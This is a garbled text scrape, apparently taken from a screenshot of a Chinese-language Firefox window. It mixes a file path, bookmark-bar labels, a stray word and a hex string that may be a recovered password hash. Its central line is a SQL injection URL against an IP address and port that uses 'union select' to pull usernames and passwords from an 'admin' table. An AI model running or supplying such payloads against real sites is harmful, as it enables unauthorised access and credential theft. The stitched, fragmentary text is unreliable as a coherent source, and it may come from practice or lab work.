 219.153.49.228:45092/new_list.asp?id=1 union select 1,username,passwd,4 from admin
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
moke
7e6ec4fadf84938f